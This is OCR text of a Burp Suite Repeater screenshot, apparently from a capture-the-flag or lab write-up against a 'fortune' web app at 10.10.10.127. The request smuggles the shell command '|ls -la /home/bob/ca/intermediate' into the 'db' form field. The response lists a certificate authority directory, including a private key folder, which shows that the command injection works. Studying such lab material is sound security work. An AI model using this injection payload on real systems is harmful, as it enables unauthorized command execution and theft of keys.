 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: http://10.10.10.127 ?
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:60.0) Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
db=|ls -la /home/bob/ca/intermediate
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Thu, 14 Mar 2019 01:24:50 GMT
Server: OpenBSD httpd
Content-Length: 949
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width, initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
total 60
drwxr-xr-x 7 bob bob 512 Nov 3 15:37 .
drwxr-xr-x 7 bob bob 512 Oct 29 20:57 ..
drwxr-xr-x 2 bob bob 512 Nov 3 15:40 certs
drwxr-xr-x 2 bob bob 512 Oct 29 20:46 crl
-rw-r--r-- 1 bob bob 5 Oct 29 20:47 crlnumber
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 csr
-rw-r--r-- 1 bob bob 107 Oct 29 21:13 index.txt
-rw-r--r-- 1 bob bob 21 Oct 29 21:13 index.txt.attr
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 newcerts
-rw-r--r-- 1 bob bob 4328 Oct 29 20:56 openssl.cnf
drwxr-xr-x 2 bob bob 512 Oct 29 21:13 private
-rw-r--r-- 1 bob bob 5 Oct 29 21:13 serial
-rw-r--r-- 1 bob bob 5 Oct 29 21:13 serial.old
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,108 bytes | 255 millis
© 2019 Bernie Lim